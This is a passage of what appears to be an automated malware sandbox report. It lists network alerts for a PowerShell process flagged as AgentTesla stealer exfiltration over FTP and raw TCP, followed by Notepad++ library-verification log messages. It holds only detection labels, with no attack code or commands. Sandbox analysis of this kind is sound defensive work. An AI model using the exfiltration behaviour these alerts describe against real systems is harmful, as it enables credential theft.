5952 | powershell.exe | Misc activity | INFO [ANY.RUN] FTP protocol command for uploading a file |
5952 | powershell.exe | A Network Trojan was detected | STEALER [ANY.RUN] AgentTesla Exfiltration (raw TCP) |
5952 | powershell.exe | Misc activity | INFO [ANY.RUN] FTP protocol command for uploading a file |
Process | Message |
|---|---|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\SciLexer.dll
|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | ED255D9151912E40DF048A56288E969A8D0DAFA3
|
notepad++.exe | VerifyLibrary: C:\Program Files\Notepad++\updater\gup.exe
|
notepad++.exe | VerifyLibrary: certificate revocation checking is disabled
|
notepad++.exe | VerifyLibrary: error while getting certificate informations
|